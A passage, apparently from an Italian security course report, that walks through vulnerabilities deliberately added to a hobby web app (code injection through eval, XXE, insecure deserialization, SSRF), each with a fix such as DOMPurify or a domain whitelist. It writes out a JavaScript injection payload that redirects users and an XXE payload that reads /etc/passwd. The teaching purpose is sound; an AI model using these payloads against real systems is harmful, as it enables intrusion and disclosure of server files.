

Figura 39: UserController.java con metodo non vulnerabile



Figura 40: UserController.java con metodo non vulnerabile

1. Malicious code Injection

Si tratta di una vulnerabilità che ha lo scopo di inserire codice malevolo con lo scopo di eseguirlo lato utente. Ciò è possibile a causa di una mancanza di validazione di istruzioni che ricevono input dall’utente, consentendo l’interpretazione e l’esecuzione di tale codice da pare dell’applicazione.

Nel nostro codice è stato modificato HobbiePages.jsx e viene richiamato quando l’utente clicca l’hobby. L’idea iniziale è quella di inserire un alert che mostri le informazioni di contatto del business creatore dell’hobby. Tuttavia, dato un certo input è possibile inserire un’istruzione che fa il redirect ad un sito malevolo. In questo caso è stato usato il sito di Google come esempio. Un attacante dovrebbe autenticarsi come utente business, inserire l’url al sito malevolo nelle sue informazioni di contatto con l’obiettivo di farlo aprire ad un utente normale. Questo è il payload da inserire:

');window.location.href = 'https://www.google.com'//





Fix: è stato usato DOMPurify per sanitizzare l’input ed è stato eliminato l’eval che è fonte di attacchi.



1. XML External Entity (XXE)

Nel caso in cui un’applicazione fa utilizzo di dati XML, questa vulnerabilità consente a un attaccante di interferire con il normale processamento di tali dati, sfruttando alcuni costrutti tipici del linguaggio XML come DTD e external entities, consentendo spesso l’accesso al filesystem del server.

Nel componente HobbiePages è stata introdotta la possibilità di inserire un commento nell’hobby di un utente o dal business. Il commento viene scritto in XML e non contiene nessuna sanitizzazione; dunque, l’utente può inserire nel commento XML tramite il browser una entity per accedere a file segreti del pc come etc/passwd. Nella risposta viene ritornato il contenuto del file etc/passwd.

HobbiePages:



HobbieController:



Payload:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>

<comment>

<text>&ent;</text>

</comment>



Fix: bisogna bloccare l’utilizzo di External Entities, Doctype e altre caratteristiche in modo da impedire l’attacco. Si può sistemare modificando il metodo /comment nel backend.



1. Insecure deserialization

Questa vulnerabilità si ha quando dati gestiti dall’utente vengono deserializzati dal sito, esponendo i dati all’attaccante che può modificare i campi di un oggetto serializzato o sostituirlo con un altro oggetto. In alcuni casi tali modifiche possono far sollevare delle eccezioni che bloccano il programma. L’errore comune è quello di credere che un oggetto serializzato non sia attaccabile solo perché viene mostrato in maniera non leggibile dall’uomo, ma l’oggetto si può facilmente tradurre in un formato leggibile in modo da poterlo modificare correttamente.

In questo codice è stato aggiunto un campo credit che si incrementa ogni 30 secondi e premia gli utenti più attivi. In tal modo un utente potrebbe voler incrementare il proprio credito a suo favore sfruttando la serializzazione con cui l’oggetto viene inviato al backend.

AccountUser:



UserController:

File per l’exploit:







Fix: il campo credit non va inviato come oggetto JSON serializzato dal frontend, ma la gestione viene spostata sul backend, grazie alla presenza di un task periodico che ogni 30 secondi incrementa il credito, bloccando la possibilità che l’utente possa modificare l’oggetto serializzato e reinviarlo al server.









1. Server-Side Request Forgery(SSRF)

Lo scopo di questo attacco è di generare richieste lato server verso locazioni non consentite, in particolare l’attaccante può forzare il server a collegarsi a servizi interni o esterni con l’obiettivo di ottenere dati sensibili.

In questo esempio è stata aggiunta la possibilità di aprire un url esterno (meteo) di openWeatherMap sul backend. Per fare l’exploit di tale vulnerabilità basta sostituire l’url con un path sensibile come etc/passwd e in tal modo si può accedere alle informazioni salvate sul server.

Meteo.jsx:



HomeController:



Caso normale:



Caso con attacco:

Fix: si usa una whitelist di domini consentiti da poter visitare lato backend in modo da bloccare i link non consentiti.

